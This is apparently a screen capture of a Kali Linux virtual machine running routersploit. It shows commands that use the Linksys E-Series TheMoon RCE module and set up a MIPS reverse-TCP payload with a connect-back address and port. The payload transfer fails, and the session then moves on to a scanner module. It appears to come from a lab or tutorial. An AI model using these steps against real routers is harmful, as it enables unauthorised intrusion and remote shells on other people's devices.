 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:42
root@kali: ~/routersploit
File Actions Edit View Help
root@kali: ~/routersploit × root@kali: ~ ×
cmd > show options
[*] Executing 'show options' on the device...
cmd > use mipsle/reverse_tcp
[*] Executing 'use mipsle/reverse_tcp' on the device...
cmd > show options
[*] Executing 'show options' on the device...
cmd > set payload mipsle/reverse_tcp
cmd (MIPSLE Reverse TCP) > show options
Payload Options:
Name Current settings Description
lhost Connect-back IP address
lport 5555 Connect-back TCP Port
encoder Encoder
KALI LINUX
"the quieter you become, the more you are able to hear"
cmd (MIPSLE Reverse TCP) > set lhost 192.168.0.103
lhost => 192.168.0.103
cmd (MIPSLE Reverse TCP) > run
[*] Using wget method
[*] Using wget to download binary
[-] Exploit failed to transfer payload
cmd (MIPSLE Reverse TCP) > back
cmd > back
[*] Executing 'back' on the device...
cmd > exit
rsf (Linksys E-Series TheMoon RCE) > back
rsf > use scanners/misc/misc_scan
rsf (Misc Scanner) > show options
Right Ctrl
Type here to search
39°F Mostly sunny
ENG
8:42 AM
3/22/2024
24